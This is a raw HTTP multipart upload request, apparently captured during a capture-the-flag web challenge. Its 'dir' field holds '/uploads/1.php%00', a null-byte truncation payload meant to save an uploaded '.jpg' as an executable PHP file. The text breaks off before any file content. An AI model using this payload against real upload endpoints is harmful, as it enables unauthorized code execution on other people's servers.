 POST /web5/21232f297a57a5a743894a0e4a801fc3/upload.php HTTP/1.1
Host: teamxlc.sinaapp.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://teamxlc.sinaapp.com/web5/21232f297a57a5a743894a0e4a801fc3/index.html
Content-Type: multipart/form-data; boundary=---------------------------114782935826962
Content-Length: 13090
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------114782935826962
Content-Disposition: form-data; name="dir"
/uploads/1.php%00
-----------------------------114782935826962
Content-Disposition: form-data; name="file"; filename="2.jpg"
Content-Type: image/jpeg